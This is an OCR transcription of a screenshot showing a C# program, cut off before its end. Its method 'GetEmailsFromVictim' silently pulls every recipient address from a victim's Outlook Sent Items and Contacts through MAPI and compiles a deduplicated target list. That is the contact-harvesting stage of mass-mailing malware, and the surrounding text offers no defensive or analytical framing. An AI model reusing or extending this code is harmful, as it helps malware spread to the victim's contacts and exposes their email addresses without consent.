 C# OutlookEmail OutlookEmail.Program GetEmailsFromVictim()
0 references
9 static void Main(string[] args)
10 {
11 List<String> RecipientAddresses = GetEmailsFromVictim();
12 }
1 reference
13 private static List<string> GetEmailsFromVictim()
14 {
15 List<String> FinalRecipientList = new List<String>(); //our duplicate-free list of email addresses
16 List<String> GatheredEmailsWithDuplicates = new List<String>();
17 Outlook.Application outlook = new Outlook.Application(); //create outlook object
18 Outlook.NameSpace outlookNameSpace = outlook.GetNamespace("MAPI"); //connect to MAPI namespace
19 //connect to the Sent Folder and the Contacts Folder
20 Outlook.MAPIFolder SentFolder = outlookNameSpace.GetDefaultFolder(Outlook.OlDefaultFolders.olFolderSentMail);
21 Outlook.MAPIFolder ContactsFolder = outlookNameSpace.GetDefaultFolder(Outlook.OlDefaultFolders.olFolderContacts);
22 //retrieve all the items within both folders
23 Outlook.Items SentItems = SentFolder.Items;
24 Outlook.Items ContactItems = ContactsFolder.Items;
25 //outlook will give you an array out of bounds exception if you do itemindex = 0
26 for (int itemindex = 1; itemindex <= SentItems.Count; itemindex++)
27 {
28 Outlook.MailItem recipientItem = SentItems[itemindex] as Outlook.MailItem;
29 if (recipientItem != null)
30 {
31 Outlook.Recipients Recipients = recipientItem.Recipients; //get all email recipients
32 foreach (Outlook.Recipient Recipient in Recipients)
33 {
34 try
35 {
36 //get recipient's email address and add it to our list with duplicates.
37 GatheredEmailsWithDuplicates.Add(Recipient.AddressEntry.GetExchangeUser().PrimarySmtpAddress);
38 } catch (System.Exception e) { continue; } // just ignore any bad items
39 }
40 }
41 }
42 //gather contacts
43 for (int itemindex = 1; itemindex <= ContactItems.Count; itemindex++) {
44 Outlook.ContactItem contactItem = ContactItems[itemindex] as Outlook.ContactItem;
45 try
46 {
47 GatheredEmailsWithDuplicates.Add(contactItem.Email1Address);
48 } catch (System.Exception e) { continue; } //just ignore any bad items
49 }
50 //remove duplicates
51 foreach (String VictimAddress in GatheredEmailsWithDuplicates)
52 {
53 var addresscheck = new System.Net.Mail.MailAddress(VictimAddress);
54 if(addresscheck.Address == VictimAddress) //if a valid email address is provided (just incase we picked up anything else)
55 {
56 if(!FinalRecipientList.Contains(VictimAddress)) //if we've not yet added our address to the list
57 {
58 FinalRecipientList.Add(VictimAddress);
59 }
60 }
61 }
62 return FinalRecipientList;